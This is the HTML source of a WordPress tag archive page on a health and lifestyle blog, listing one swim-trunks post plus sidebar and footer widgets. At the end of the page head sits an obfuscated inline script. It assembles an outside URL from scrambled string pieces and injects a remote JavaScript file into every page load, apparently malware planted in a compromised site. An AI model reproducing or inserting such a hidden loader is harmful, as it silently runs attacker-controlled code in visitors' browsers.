<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/tag/best-swim-trunks-for-men/","name":"best swim trunks for men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-best-swim-trunks-for-men tag-558 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">best swim trunks for men</span><meta property="url" content="https://leoniesblog.com/tag/best-swim-trunks-for-men/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Tag: <span>best swim trunks for men</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
									<main id="main" class="site-main rbc-content">
												<div class="content-wrap">
							<div class="content-inner rb-row rb-n20-gutter">
								<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-1180 no-feat no-avatar">
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-trendy-style-of-square-cut-trunks/" rel="bookmark"
           title="The Trendy Style of Square Cut Trunks">The Trendy Style of Square Cut Trunks</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-11-23T11:59:40+00:00">November 23, 2023</abbr>
					</span>
		</aside>			</div>
		</div>
	</div>							</div>
						</div>
																</main>
			        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
        			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
